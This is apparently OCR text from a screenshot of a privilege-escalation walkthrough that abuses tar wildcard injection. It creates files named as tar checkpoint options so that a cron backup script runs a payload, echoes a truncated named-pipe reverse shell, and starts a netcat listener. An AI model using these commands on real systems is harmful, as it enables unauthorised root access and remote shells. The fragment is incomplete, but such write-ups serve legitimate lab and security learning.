
Create Malicious payload.
echo -n "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|
Create the checkpoint.
touch /home/backups/--checkpoint=1
The action to perform when the checkpoint is hit
touch /home/backups/--checkpoint-action=exec
Now the next time the cron runs the backup_files.sh script, the
checkpoint will be hit and our runme.sh script will be run with
the user privileges of backup_files.sh.
nc -lnvp 4444
